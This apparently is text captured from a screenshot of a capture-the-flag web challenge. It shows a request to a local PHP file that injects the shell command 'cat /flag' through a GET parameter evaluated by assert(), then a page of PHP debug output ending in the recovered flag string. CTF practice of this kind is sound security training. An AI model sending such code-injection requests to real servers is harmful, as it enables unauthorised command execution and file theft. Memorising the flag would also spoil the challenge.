 127.0.0.1:8302/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
应用
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1)
{ [0]=> string(11) "Egx6a0p6kUP" } string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( )
KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArray ( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10)
"FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{glzjin_wants_a_girl_firend} array(1) { [0]=> string(6) "KLRXmV" }
array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File